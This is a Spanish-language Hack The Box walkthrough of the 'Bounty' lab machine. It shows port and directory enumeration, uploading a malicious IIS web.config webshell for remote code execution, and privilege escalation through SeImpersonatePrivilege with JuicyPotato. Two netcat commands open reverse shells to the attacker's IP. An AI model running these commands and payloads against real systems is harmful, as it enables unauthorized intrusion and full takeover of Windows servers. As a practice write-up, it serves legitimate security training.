



# **Maquina Bounty – Hack The Box**

## **TOPICS**

- Enumeration
- Malicious .config File Upload Webshell.config (RCE)
- Abusing SeImpersonatePrivilege (Privilege Escalation)
- Disabling Firewall To List SMB

### **Enumeración y Reconocimiento**

Iniciamos verificando conectividad con la máquina.

\$ping -c 1 10.10.10.93



Realizare un escaneo de puertos con NMAP

nmap -p- --open -sCV -sS -n -v --min-rate 5000 10.10.10.93 -oN Ports



Solo tenemos el puerto 80/tcp

Veamos un poco la página<http://10.10.10.93/>



Raptor-Attack

Voy a realizar fuzing por extensiones aspx y aps, ya que viendo la herramienta wappaziler nos reporta Microsoft asp.net



#### **WFUZZ**

wfuzz -c -t 200 --hc=404 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3 medium.txt -z list,asp-aspx<http://10.10.10.93/FUZZ.FUZ2Z>



Tenemos un recurso "transfer.aspx", veamos de que trata.



Tenemos una forma potencial de subir archivos en el sitio, voy realizar fuzzing por extensiones con burpsuite para ver que tipo de extensiones acepta.





#### Extensiones aceptadas, indicadas por burpsuite.

Entre todas las extensiones reportadas, existe una que es de mi interés ".config", que nos permitira subir una webshell.config y poder ejecutar cualquier comando

[https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.config) [Configuration%20IIS%20web.config/web.config](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Upload%20Insecure%20Files/Configuration%20IIS%20web.config/web.config)

Ahora que tengo el recurso descargado en mi maquina atacante, intentare subirlo a la pagina



Bueno, ahora se que el archivo fue cargado exitosamente pero, no se donde fue cargado, por lo cual intentare buscar alguna carpeta donde haya sido almacenado.



Bingooooo.

Buscamos nuestro archivo cargado en el sitio.



Ahora me mandare una cmd a mi maquina de atacante para ganar acceso directamente

\\10.10.16.4\smb\nc64.exe -e cmd 10.10.16.4 4444



### **ESCALADA DE PRIVILEGIOS**

Después de realizar enumeración, tenemos un privilegio asignado



**SeImpersonatePrivilege**

### **JuicyPotato**

Juicy Potato utiliza una técnica de ataque llamada "Spoofing de objeto COM" para engañar al sistema operativo y hacerle creer que se está comunicando con un objeto COM legítimo, cuando en realidad está interactuando con un objeto malicioso creado por el atacante. Al aprovechar esta vulnerabilidad, Juicy Potato puede obtener permisos elevados o privilegios de administrador en el sistema comprometido.

github<https://github.com/ohpe/juicy-potato>

siguiendo los pasos mencionados para poder ejecutar comando como NT Authority System, subiere el ejecutable a la maquina víctima.



Ejecución

1- juicypotato.exe -t \* -p C:\Windows\System32\cmd.exe -l 1234 -a "/c C:\Users\merlin\Desktop\nc64.exe -e 10.10.16.4 4444"

2- Nos ponemos en escucha con nc por el puerto 4444

